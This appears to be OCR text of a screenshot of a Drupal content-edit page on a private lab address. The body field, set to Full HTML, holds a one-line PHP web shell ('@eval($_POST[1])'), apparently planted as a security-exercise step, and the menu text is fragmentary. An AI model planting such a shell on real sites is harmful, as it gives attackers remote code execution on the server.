 不安全 192.168.136.159/node/4/edit
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
View Edit Delete Revisions
Home » Node » 114514
Title *
114514
Body (Edit summary)
Format Source
<pre>
<!--1--><!--?php @eval($_POST[1]);?-->//--&gt;</pre>
Text format Full HTML
About text formats
Published
Last saved: 04
Author: admin
Create new
Revision log m
Briefly describe
MENU SETTING
URL ALIAS
AUTHORING IN
PROMOTION O